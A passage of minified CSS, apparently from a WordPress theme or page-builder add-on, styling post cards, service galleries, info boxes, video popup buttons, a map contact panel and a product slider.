.col-lg-6:first-child{margin-bottom:30px}}.rtel-radius-post-4 .rtin-radius-post-layout-4{margin-bottom:30px;border-radius:4px;border:1px solid #ccc;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4:last-child{margin-bottom:0}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-img img{border-radius:4px 4px 0 0;width:100%}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content{padding:30px;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media only screen and (max-width:1199px){.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content{padding:34px 35px 10px}}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3{margin-bottom:10px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3.first-post{font-size:24px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a:hover{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-post-date{background-color:#ffc92b;border-radius:4px;padding:5px 10px;color:#fff;font-size:15px;font-weight:500;display:inline-block;margin-bottom:20px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta{font-size:15px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li{display:inline-block;font-size:17px;color:#969696;margin-right:30px;margin-bottom:10px;position:relative}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:after{content:"";height:14px;width:2px;background-color:#111;top:7px;right:-20px;position:absolute}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a{color:#969696;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover span{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:last-child{margin-right:0}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li:last-child:after{display:none}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span{color:#111;margin-left:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a{color:#111;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a:hover{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact{font-size:15px;margin-bottom:10px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact li{margin-bottom:5px;display:block}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta.rtin-entry-meta-compact li:after{width:0;height:0}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn{font-size:16px;font-weight:500;color:#111;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-bottom:20px}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn i{color:#ffc92b;margin-left:5px;margin-top:6px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover{color:#ffc92b}.rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover i{margin-left:10px}.rtel-service-gallery1{background-color:#f8f8f8}.rtel-service-gallery1 .item-img{height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-gallery1 .item-img img{width:60px;height:60px}.rtel-service-gallery1 .rtin-service-wrap{-webkit-box-shadow:0px 20px 46px 0 rgba(224,224,224,.75);box-shadow:0px 20px 46px 0 rgba(224,224,224,.75)}.rtel-service-gallery1 .rtin-service-box{-webkit-box-shadow:0px -1px 0px 0px rgba(224,224,224,.3);box-shadow:0px -1px 0px 0px rgba(224,224,224,.3);background-color:#fff;padding:30px;height:100%}.rtel-service-gallery1 .rtin-service-box .item-icon{height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-gallery1 .rtin-service-box .item-icon i{display:block;font-size:60px}.rtel-service-gallery1 .rtin-service-box .item-icon i:before{font-size:60px;margin-left:0;color:#ffc92b}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title{font-size:22px;font-weight:500;display:block;color:#111}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a{color:#111}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a:hover{color:#ffc92b}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-title span{display:block;font-weight:400;font-size:18px}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn{text-align:center;position:relative;margin-top:28px;display:block;font-size:14px;font-weight:500;border:1px solid #ffc92b;border-radius:4px;color:#444;padding:14px 25px;-webkit-box-shadow:0px 6px 16px 0px rgba(240,240,240,.75);box-shadow:0px 6px 16px 0px rgba(240,240,240,.75);z-index:5;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn:hover{color:#fff;border:1px solid #ffc92b;background-color:#ffc92b}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.rtel-service-gallery1 .rtin-service-box:hover .item-icon i{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}.rtel-service-gallery1 .rtin-service-box:hover .item-img img{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}.rtel-service-gallery2 .rtin-service-box{padding:40px 0 35px;background-color:#363636;margin-bottom:5px;text-align:center;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img:after{content:none}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-img img{width:80px;height:80px}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon i:before{margin-left:0;font-size:70px;color:#ffc92b;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery2 .rtin-service-box .item-content-service h3{min-height:58px;font-size:18px;margin:0;padding:0;padding:0 10px;font-weight:500}.rtel-service-gallery2 .rtin-service-box .item-content-service h3 a{color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery2 .rtin-service-box .item-content-service h3 a:hover{color:#000}.rtel-service-gallery2 .rtin-service-box:hover{background-color:#ffc92b}.rtel-service-gallery2 .rtin-service-box:hover .item-content-service .item-icon i:before{color:#fff}.rtel-service-gallery3 .rtin-service-box{position:relative;z-index:5;-webkit-box-shadow:0px 10px 50px 0px rgba(202,202,202,.75);box-shadow:0px 10px 50px 0px rgba(202,202,202,.75);border-radius:4px;border:8px solid #fff;margin-bottom:15px}@media only screen and (max-width:1199px){.rtel-service-gallery3 .rtin-service-box{top:30px}}.rtel-service-gallery3 .rtin-service-box .item-img{position:relative}.rtel-service-gallery3 .rtin-service-box .item-img img{width:100%}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service{background-color:rgba(17,17,17,.8);position:absolute;bottom:0;left:0;right:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title{font-size:20px;font-weight:500;margin-bottom:0;position:relative}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a{padding:15px 25px;display:block;color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a:hover{color:#fff}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before{color:#ffc92b;margin-left:0;font-weight:600}@media (min-width:768px) and (max-width:991px){.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before{font-size:13px}}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover{background-color:rgba(255,194,17,.9)}.rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover .item-title a i:before{color:#fff}.rtel-service-gallery4 .rtin-service-box{padding:25px 50px 50px;border:1px solid #e1e1e1;border-radius:4px;margin-bottom:20px;text-align:center;height:100%}.rtel-service-gallery4 .rtin-service-box .item-img{display:-webkit-box;display:-ms-flexbox;display:flex;height:160px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-gallery4 .rtin-service-box .item-img img{width:90px;height:90px}.rtel-service-gallery4 .rtin-service-box .item-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:160px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-gallery4 .rtin-service-box .item-icon i{display:inline-block;font-size:90px}.rtel-service-gallery4 .rtin-service-box .item-icon i:before{font-size:90px;margin-left:0;color:#ffc92b}.rtel-service-gallery4 .rtin-service-box .item-content-service .item-title{font-weight:500;color:#111}.rtel-service-gallery4 .rtin-service-box .item-content-service .item-title span{display:block;font-weight:400}.rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn{text-align:center;position:relative;margin-top:15px;display:inline-block;font-size:16px;font-weight:500;border:1px solid #ffc92b;color:#444;padding:12px 25px;border-radius:4px;-webkit-box-shadow:0px 4px 9px 0px rgba(226,226,226,.75);box-shadow:0px 4px 9px 0px rgba(226,226,226,.75);z-index:5;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn:hover{color:#fff;border:1px solid #ffc92b;background-color:#ffc92b}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.rtel-service-gallery4 .rtin-service-box:hover .item-icon i{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}.rtel-service-gallery4 .rtin-service-box:hover .item-img img{-webkit-animation:toBottomFromTop .5s forwards;animation:toBottomFromTop .5s forwards}.rtel-service-gallery5 [class^=flaticon-service-]{position:relative}.rtel-service-gallery5 .rtin-service-box{position:relative;margin-bottom:4px;background-color:#fff;border-radius:4px;padding:25px 35px 15px;-webkit-box-shadow:0px 1px 29px 0px rgba(230,230,230,.75);box-shadow:0px 1px 29px 0px rgba(230,230,230,.75);height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery5 .rtin-service-box .item-sl{font-size:18px;color:#ccc;position:absolute;right:15px;top:15px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery5 .rtin-service-box .item-img{height:80px;display:-webkit-box;display:-ms-flexbox;display:flex}.rtel-service-gallery5 .rtin-service-box .item-img img{height:60px}.rtel-service-gallery5 .rtin-service-box .item-icon{height:80px;margin-bottom:15px}.rtel-service-gallery5 .rtin-service-box .item-icon i{font-size:60px;line-height:60px}.rtel-service-gallery5 .rtin-service-box .item-icon i:before{margin-left:0;font-size:inherit;color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery5 .rtin-service-box .item-content-service h3{font-weight:500;font-size:20px}.rtel-service-gallery5 .rtin-service-box .item-content-service h3 a{color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery5 .rtin-service-box:hover{background-color:#ffc92b}.rtel-service-gallery5 .rtin-service-box:hover .item-sl{color:#fff}.rtel-service-gallery5 .rtin-service-box:hover .item-icon i:before{color:#fff}.rtel-service-gallery5 .rtin-service-box:hover .item-content-service h3 a{color:#fff}.rtel-service-gallery5 .rtin-service-box:hover .item-content-service h3 a:hover{color:#111}.rtel-service-gallery6 .rtin-service-box{overflow:hidden;border-radius:4px;position:relative;margin-bottom:30px}.rtel-service-gallery6 .rtin-service-box img{border-radius:4px}.rtel-service-gallery6 .rtin-service-box:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);height:60%;width:100%;bottom:0;left:0;border-radius:4px;position:absolute;z-index:1;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery6 .rtin-service-box .item-content{position:absolute;top:95%;left:45px;right:10px;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery6 .rtin-service-box .item-content h3{position:relative}.rtel-service-gallery6 .rtin-service-box .item-content h3 a{font-weight:500;color:#fefefe;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery6 .rtin-service-box .item-content h3 a:hover{color:#ffc92b}.rtel-service-gallery6 .rtin-service-box .item-content h3:before{content:"";height:19px;width:3px;background-color:#ffc92b;top:5px;left:-15px;z-index:2;position:absolute}.rtel-service-gallery6 .rtin-service-box .item-content p{line-height:25px;margin-bottom:0;color:#fff;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery6 .rtin-service-box:hover:before{height:calc(100% + 50px)}.rtel-service-gallery6 .rtin-service-box:hover .item-content{top:70%}.rtel-service-gallery6 .rtin-service-box:hover .item-content p{visibility:visible;opacity:1}.rtel-service-gallery7 .rtin-service-box{-webkit-box-shadow:0px 0px 6px 0px rgba(197,197,197,.3);box-shadow:0px 0px 6px 0px rgba(197,197,197,.3);border:1px solid rgba(197,197,197,.3);background-color:#fff;border-radius:4px;margin-bottom:30PX;padding:21px 50px 45px;text-align:center;position:relative;overflow:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery7 .rtin-service-box .item-img{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-service-gallery7 .rtin-service-box .item-img img{width:80px;height:80px}.rtel-service-gallery7 .rtin-service-box .item-icon{height:110px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rtel-service-gallery7 .rtin-service-box .item-icon i:before{margin-left:0;font-size:70px;color:#ffc92b;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-gallery7 .rtin-service-box .item-content{position:relative;z-index:2}.rtel-service-gallery7 .rtin-service-box .item-content h3 a{font-weight:500;color:#111}.rtel-service-gallery7 .rtin-service-box .item-content .item-btn{display:inline-block;padding:10px 30px;font-size:16px;font-weight:500;color:#444;border:#ffc92b solid 1px;border-radius:4px;margin-top:10px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-gallery7 .rtin-service-box:hover{-webkit-box-shadow:0px 1px 10px 0px rgba(88,88,88,.5);box-shadow:0px 1px 10px 0px rgba(88,88,88,.5);background-color:#ffc92b}.rtel-service-gallery7 .rtin-service-box:hover .item-icon i:before{color:#fff}.rtel-service-gallery7 .rtin-service-box:hover .item-content h3 a{color:#fff}.rtel-service-gallery7 .rtin-service-box:hover .item-content h3 a:hover{color:#000}.rtel-service-gallery7 .rtin-service-box:hover .item-content p{color:#fff}.rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn{background-color:#ffc92b;color:#fff;border:1px solid #fff}.rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn:hover{background-color:#fff;color:#000}.rtel-address .item-title{font-size:20px;color:#111;font-weight:500}.rtel-address ul li{line-height:25px}.rtel-title-subtitle-button .rtin-title{font-weight:500;font-size:48px;line-height:1.2;margin-bottom:10px}@media only screen and (max-width:991px){.rtel-title-subtitle-button .rtin-title{font-size:34px}}@media only screen and (max-width:767px){.rtel-title-subtitle-button .rtin-title{font-size:26px}}.rtel-title-subtitle-button .rtin-subtitle{font-size:36px;line-height:1.2;font-weight:300;margin-bottom:10px}@media only screen and (max-width:767px){.rtel-title-subtitle-button .rtin-subtitle{font-size:26px}}.rtel-title-subtitle-button p{color:#fff;width:80%;margin:0 auto}.rtel-title-subtitle-button .item-btn{margin-top:20px;display:inline-block;border-radius:4px;font-size:16px;font-weight:500;color:#000;background-color:#ffc92b;padding:15px 25px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-title-subtitle-button .item-btn i{margin-left:8px}.rtel-title-subtitle-button .item-btn:hover{color:#fff}@media only screen and (max-width:767px){.rtel-title-subtitle-button .item-btn{font-size:14px}}.rtel-title-subtitle-button .play-btn{display:inline-block;font-size:120px}.rtel-video-with-title .rtin-box .rtin-title{color:#fff;font-weight:500;font-size:40px;line-height:1.2;font-family:"Rubik",Sans-serif}@media only screen and (max-width:991px){.rtel-video-with-title .rtin-box .rtin-title{font-size:34px}}@media only screen and (max-width:767px){.rtel-video-with-title .rtin-box .rtin-title{font-size:26px}}.rtel-video-with-title .rtin-box .rtin-title.view-3{font-size:48px}@media screen and (max-width:1024px){.rtel-video-with-title .rtin-box .rtin-title.view-3{font-size:30px}}.rtel-video-with-title .rtin-box .rtin-title.view-4{font-weight:500;font-size:48px}.rtel-video-with-title .rtin-box .rtin-subtitle{font-size:36px;line-height:1.2;font-weight:300;color:#fff;margin-bottom:10px}.rtel-video-with-title .rtin-box .rtin-subtitle.view-3{font-size:18px;width:80%;margin:0 auto}@media screen and (max-width:480px){.rtel-video-with-title .rtin-box .rtin-subtitle.view-3{width:90%}}.rtel-video-with-title .rtin-box .rtin-subtitle.view-4{font-size:16px;width:80%;margin:0 auto}@media only screen and (max-width:1024px){.rtel-video-with-title .rtin-box .rtin-subtitle{font-weight:400}}.rtel-video-with-title .rtin-box p{color:#fff;width:80%;margin:0 auto}.rtel-video-with-title .rtin-box .item-btn{margin-top:30px;display:inline-block;border-radius:4px;font-size:16px;font-weight:500;color:#000;background-color:#ffc92b;padding:15px 25px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-video-with-title .rtin-box .item-btn i{margin-left:8px}.rtel-video-with-title .rtin-box .item-btn:hover{color:#fff}@media only screen and (max-width:767px){.rtel-video-with-title .rtin-box .item-btn{font-size:14px}}@keyframes blink{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.rtel-video-with-title .video-icon .popup-youtube{width:80px;height:80px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;font-size:30px;background:#ffc92b;-webkit-animation:blink 1s linear infinite;animation:blink 1s linear infinite}.rtel-video-with-title .video-icon .popup-youtube.view-3,.rtel-video-with-title .video-icon .popup-youtube.view-4{width:60px;height:60px;font-size:16px;margin-top:30px;margin-bottom:0}.rtel-video-with-title .video-icon .popup-youtube i{color:#fff;position:relative;left:3px}.rtel-service-info-box-1{background-color:rgba(0,0,0,.7);padding:30px 25px;position:relative;overflow:hidden;height:100%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:991px){.rtel-service-info-box-1{height:auto}}.rtel-service-info-box-1 .media{position:relative;z-index:2}.rtel-service-info-box-1 .media .item-img i:before{margin-left:0;font-size:55px;line-height:73px;color:#ffc92b}.rtel-service-info-box-1 .media .media-body .rtin-title{margin-bottom:8px;font-weight:500;color:#fff;font-size:22px}.rtel-service-info-box-1 .media .media-body .rtin-title a{color:inherit}.rtel-service-info-box-1 .media .media-body .rtin-subtitle{color:#adadad;line-height:24px;margin-bottom:0}.rtel-service-info-box-1:hover{background-color:rgba(255,194,17,.9)}.rtel-service-info-box-1:hover .media .item-img i:before{color:#fff}.rtel-service-info-box-1:hover .media .media-body .rtin-subtitle{color:#fff}.rtel-service-info-box-2{margin-bottom:10px}@media only screen and (max-width:575px){.rtel-service-info-box-2{text-align:center}}.rtel-service-info-box-2 .item-icon{margin:0;background-color:#f2f2f2;border-radius:50%;height:85px;width:85px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#ffb400;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-info-box-2 .item-icon i{display:inline-block;position:relative}.rtel-service-info-box-2 .item-icon i:before{margin-left:0;font-size:50px;line-height:50px}.rtel-service-info-box-2 .media-body .title{font-size:20px;color:#111;font-weight:500}.rtel-service-info-box-2 .media-body .title a{color:inherit}.rtel-service-info-box-2:hover .item-icon{background-color:#ffc92b;color:#fff;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.rtel-service-info-box-3{position:relative;z-index:10}.rtel-service-info-box-3 .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-info-box-3 .media .item-icon{overflow:hidden}.rtel-service-info-box-3 .media .item-icon i{display:inline-block}.rtel-service-info-box-3 .media .item-icon i:before{font-size:70px;line-height:1.4;margin-left:0;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media (max-width:991px) and (min-width:768px){.rtel-service-info-box-3 .media .media-body{margin-top:0}}.rtel-service-info-box-3 .media .media-body .item-title{font-weight:500;color:#000;margin-bottom:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-info-box-3 .media .media-body .item-title a{color:inherit}.rtel-service-info-box-3 .media .media-body .item-subtitle{color:#000;font-weight:500;font-size:18px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-info-box-3:hover .media .item-icon i{-webkit-animation:toBottomFromTop .3s forwards;animation:toBottomFromTop .3s forwards}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(-20%);transform:translateY(-20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.rtel-service-info-box-3:hover .media .media-body .item-title{color:#fff}.rtel-service-info-box-3:hover .media .media-body .item-subtitle{color:#fff}.rtel-service-info-box-4 .media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-service-info-box-4 .media .item-icon{overflow:hidden}.rtel-service-info-box-4 .media .item-icon i{display:inline-block;color:#ffc92b}.rtel-service-info-box-4 .media .item-icon i:before{margin-left:0;font-size:52px;line-height:1.4}.rtel-service-info-box-4 .media .media-body .item-title{font-size:22px;font-weight:500;color:#111;margin-bottom:5px}.rtel-service-info-box-4 .media .media-body .item-title a{color:inherit}.rtel-service-info-box-4 .media .media-body .item-subtitle{font-weight:500}.rtel-service-info-box-4 .media:hover .item-icon i{-webkit-animation:toBottomFromTop .3s forwards;animation:toBottomFromTop .3s forwards}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(20%);transform:translateY(20%)}50%{opacity:0;-webkit-transform:translateY(-20%);transform:translateY(-20%)}51%{opacity:1}}.rtel-service-widget-image .rtin-content{margin-bottom:15px;position:relative;text-align:center;border-radius:4px;overflow:hidden}.rtel-service-widget-image .rtin-content h3{position:absolute;left:0;right:0;top:50%;z-index:2;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-widget-image .rtin-content h3 a{color:#fff;font-size:24px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-widget-image .rtin-content h3 a:hover{color:#ffb400}.rtel-service-widget-image .rtin-content .btn-wrap{position:absolute;left:0;right:0;top:80%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-service-widget-image .rtin-content .btn-wrap .item-btn{margin-top:8px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px 10px;font-weight:400;border:1px solid #ffc92b;border-radius:4px;background-color:transparent;font-size:16px;color:#ffc92b}.rtel-service-widget-image .rtin-content .btn-wrap .item-btn i{color:#ffc92b;margin-top:5px;margin-left:5px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover{background-color:#ffc92b;color:#fff}.rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover i{margin-left:15px;color:#fff}.rtel-service-widget-image .rtin-content:hover h3{top:40%}.rtel-service-widget-image .rtin-content:hover .btn-wrap{top:60%;visibility:visible;opacity:1}.rtel-service-widget-image .rtin-content:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background:rgba(0,0,0,.5)}@keyframes blink{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}.rtel-video-popup-icon .video-icon .popup-youtube{width:80px;height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;font-size:30px;background:#ffc92b;-webkit-animation:blink 2s linear infinite;animation:blink 2s linear infinite}.rtel-video-popup-icon .video-icon .popup-youtube i{color:#fff;position:relative;left:3px}.rtel-video-popup-icon2 .video-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtel-video-popup-icon2 .popup-youtube{position:relative}.rtel-video-popup-icon2 .popup-youtube i{margin-left:0}.rtel-video-popup-icon2 .popup-youtube i:before{font-size:70px;line-height:1;color:#ffc92b}.rtel-video-popup-icon2:hover.dark .popup-youtube i:before{color:#fff}.rt-el-google-map-2{position:relative}.rt-el-google-map-2 .contact-info{width:350px;position:absolute;top:50%;right:20%;right:calc((100% - 1320px)/2);-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#161616;border-radius:4px;padding:40px}@media only screen and (max-width:1199px){.rt-el-google-map-2 .contact-info{right:calc((100% - 930px)/2)}}@media only screen and (max-width:991px){.rt-el-google-map-2 .contact-info{right:calc((100% - 690px)/2)}}@media only screen and (max-width:767px){.rt-el-google-map-2 .contact-info{position:static;width:100%;top:0;-webkit-transform:translateY(0);transform:translateY(0)}}.rt-el-google-map-2 .contact-info .item-title{font-weight:500;color:#fff}.rt-el-google-map-2 .contact-info p{color:#ccc}.rt-el-google-map-2 .contact-info .contact-method li{position:relative;font-size:18px;color:#ccc;margin-bottom:20px;padding-left:45px}.rt-el-google-map-2 .contact-info .contact-method li:last-child{margin-bottom:0}.rt-el-google-map-2 .contact-info .contact-method li i{font-size:25px;color:#ffc92b;position:absolute;top:3px;left:0}.rtel-about-history .rtin-subtitle{font-size:20px;color:#ffc211;margin-bottom:20px;font-weight:400}.rtel-about-history .rtin-title{color:#111;font-weight:500;font-size:34px;line-height:1.1}@media screen and (max-width:991px){.rtel-about-history .rtin-title{font-size:30px}}.rtel-about-history .rtin-top-text{font-size:18px;font-weight:500;margin-bottom:25px;line-height:1.6}.rt-el-product-slider-1 .rtin-smart-nav-layout-product{position:absolute;top:-115px;right:0}@media screen and (max-width:768px){.rt-el-product-slider-1 .rtin-smart-nav-layout-product{position:relative;top:0;right:auto;text-align:center;margin-bottom:25px;margin-top:-25px}}.rt-el-product-slider-1 .rtin-smart-nav-layout-product div{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;width:40px;background-color:#fff;border:1px solid #ffc92b;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.rt-el-product-slider-1 